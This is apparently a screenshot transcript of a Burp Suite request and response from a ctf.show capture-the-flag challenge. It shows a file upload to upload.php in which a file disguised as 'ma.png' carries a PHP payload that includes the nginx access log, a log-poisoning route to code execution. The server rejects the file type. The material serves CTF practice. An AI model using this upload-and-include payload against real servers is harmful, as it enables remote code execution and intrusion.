 请求
Pretty 原始 十六进制 \n ≡
1 POST /upload.php HTTP/1.1
2 Host: bb01e239-4670-4366-8762-21d74f9c7aa0.challenge.ctf.show:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:90.0)
Gecko/20100101 Firefox/90.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------201980535615469842441503900471
9 Content-Length: 256
10 Origin: http://bb01e239-4670-4366-8762-21d74f9c7aa0.challenge.ctf.show:8080
11 Connection: close
12 Referer: http://bb01e239-4670-4366-8762-21d74f9c7aa0.challenge.ctf.show:8080/
13 Cookie: UM_distinctid=
17a95c8cc3ffc5-094830391e2c218-445567-1aeaa0-17a95c8cc41e75
14
15 -----------------------------201980535615469842441503900471
16 Content-Disposition: form-data; name="file"; filename="ma.png"
17 Content-Type: image/png
18
19 <?=include"/var/log/nginx/access.log"?>
20 -----------------------------201980535615469842441503900471--
21
响应
Pretty 原始 十六进制 Render \n ≡
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Date: Tue, 20 Jul 2021 08:30:09 GMT
4 Server: nginx/1.14.2
5 X-Powered-By: PHP/5.6.40
6 Content-Length: 61
7 Connection: close
8
9 {"code":2,"msg":"\u6587\u4ef6\u7c7b\u578b\u4e0d\u5408\u89c4"}